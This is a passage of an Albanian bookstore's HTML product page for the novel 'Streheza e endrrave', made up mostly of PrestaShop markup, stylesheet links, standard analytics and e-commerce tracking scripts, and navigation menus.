

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html
body_size: 45149
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Streheza e endrrave - Bukinist</title><meta name="description" content="Ky është një roman ky shtrohet thelbësisht problemi i vlerës së jetës. Jeta është e paçmuar. Ajo nuk ka çmim. Dhe ne të gjallët nuk mund ta vlerësojme atë, përderisa jemi veçse pjesëza të jetës dhe lastarë. Jeta-është Zoti. Ne nuk jemi në gjendje ta vlerësojmë jetën. ...&quot;" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html" /><meta property="og:title" content="Streheza e endrrave - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Ky është një roman ky shtrohet thelbësisht problemi i vlerës së jetës. Jeta është e paçmuar. Ajo nuk ka çmim. Dhe ne të gjallët nuk mund ta vlerësojme atë, përderisa jemi veçse pjesëza të jetës dhe lastarë. Jeta-është Zoti. Ne nuk jemi në gjendje ta vlerësojmë jetën. ...&quot;" /><meta property="og:image" content="https://CloudFront.bukinist.al/9323-large_default/streheza-e-endrrave.jpg" /><meta property="product:pretax_price:amount" content="1000" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1000" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="330.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Streheza e endrrave - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 4055;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Roman";
					var products = [{"reference":"FNK0064","item_id":"FNK0064","ean13":"","upc":"","id":"FNK0064","id_product":4055,"name":"Streheza e endrrave","item_name":"Streheza e endrrave","price":1000,"quantity":0,"category":"Roman","item_category":"Roman","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Roman";
		var products = [{"reference":"FNK0064","item_id":"FNK0064","ean13":"","upc":"","id":"FNK0064","id_product":4055,"name":"Streheza e endrrave","item_name":"Streheza e endrrave","price":1000,"quantity":0,"category":"Roman","item_category":"Roman","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"FNK0064","item_id":"FNK0064","ean13":"","upc":"","id":"FNK0064","id_product":4055,"name":"Streheza e endrrave","item_name":"Streheza e endrrave","price":1000,"quantity":0,"category":"Roman","item_category":"Roman","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "4055",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1000",
															};
												google_tag_params["category"] = "Roman";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-4055 product-streheza-e-endrrave category-38 category-roman hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/roman/4055-streheza-e-endrrave.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/roman/4055-streheza-e-endrrave.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a 